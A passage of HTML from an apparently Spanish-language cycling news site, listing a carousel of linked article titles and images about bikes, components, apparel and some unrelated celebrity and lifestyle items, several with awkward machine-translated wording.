					  <h2 itemprop="name">Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp" alt="Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp" alt="Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg" alt="Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp" alt="Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png" alt="Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg" alt="Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-rueda-de-disco-zipp-super-9-tt-es-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg" alt="La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png" alt="Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp" alt="Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg" alt="El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp" alt="Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg" alt="Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg" alt="Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp" alt="Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-10-destinos-para-practicar-turismo-deportivo-en-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 10 destinos para practicar Turismo Deportivo en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-hacer-bicicleta-estatica-todos-los-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno hacer bicicleta estática todos los días?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp" alt="Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp" alt="Ornot X Chris McNally Limited Ultra Light Boxers Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ornot X Chris McNally Limited Ultra Light Boxers Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg" alt="Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-el-diferencial/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg" alt="Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg" alt="Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-agrega-plata-cruda-para-ese-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg" alt="Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg" alt="BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bianchi-celebra-140-anos-con-la-edicion-fundador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png" alt="Video Bianchi celebra 140 años con la edición Fundador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bianchi celebra 140 años con la edición Fundador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-p-zero-race-tlr-rs-es-el-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg" alt="Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp" alt="El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg" alt="Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp" alt="Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp" alt="Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-carbono-rondo-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg" alt="La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diodra-s3-presenta-la-bicicleta-electric/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg" alt="Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-sillines-impresos-en-3d-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg" alt="Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-amortiguador-rockshox-charger-3-1-202/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg" alt="El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp" alt="Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp" alt="Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp" alt="Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-superar-el-complejo-de-edipo-en-adultos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo superar el complejo de Edipo en adultos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-triton-aveiro-3d-ti-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg" alt="Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg" alt="Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp" alt="Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp" alt="Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp" alt="¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp" alt="La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp" alt="Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp" alt="Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/" target="_blank">
			  					<div class="image-container">
